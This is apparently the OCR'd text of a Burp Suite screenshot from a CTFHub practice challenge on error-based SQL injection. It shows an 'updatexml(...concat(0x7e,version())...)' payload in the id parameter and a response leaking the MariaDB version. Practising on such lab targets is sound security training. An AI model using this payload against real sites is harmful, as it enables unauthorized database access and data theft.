 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: http://challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?id=1%20and%20updatexml(1%2cconcat(0x7e%2cversion())%2c3)%23 HTTP/1.1
2 Host: challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render
\n
SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and
updatexml(1,concat(0x7e,version()),3)#
查询错误: XPATH syntax error: '~10.3.22-MariaDB-0+deb10u1'
Inspector
Back
Query parameter
Name
id
Value
1%20and%20updatexml(1%2cconcat
(0x7e%2cversion())%2c3)%23
Decoded from: URL encoding
1 and updatexml(1,concat(0x7e,
version()),3)#
Cancel Apply changes
Done
1,543 bytes | 215 millis
搜索
bilibili
英
22:48
2024/12/24